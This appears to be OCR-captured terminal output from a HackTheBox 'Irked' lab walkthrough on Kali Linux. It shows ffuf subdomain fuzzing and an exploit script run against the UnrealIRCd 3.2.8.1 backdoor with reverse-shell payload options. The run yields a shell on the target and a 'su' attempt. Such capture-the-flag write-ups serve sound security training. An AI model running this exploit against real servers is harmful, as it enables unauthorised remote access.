 1 2 3 4
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/web/fuzz 109x18
:: Method : GET
:: URL : http://irked.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.irked.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 72
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 1459 req/sec :: Duration: [0:00:59] :: Errors: 0 ::
┌──(kali㉿kali)-[~/…/Irked_walkthrough/recon/web/fuzz]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor 109x38
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ subl exploit.py
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py
usage: exploit.py [-h] -payload {python,netcat,bash} ip port
exploit.py: error: the following arguments are required: ip, port, -payload
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py -payload bash irked.htb 6697
Exploit sent successfully!
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap 142x41
# ls
ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt
# cd Downloads
cd Downloads
# ls -la
ls -la
total 8
drwxr-xr-x 2 djmardov djmardov 4096 Sep 5 2022 .
drwxr-xr-x 18 djmardov djmardov 4096 Sep 5 2022 ..
# su
kali@kali: ~/Desktop/HTB/Irked_walkthrough 142x15
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ /bin/sh
$ hello world
/bin/sh: 1: hello: not found
$
File Machine View Input Devices Help Kali (Snapshot 2)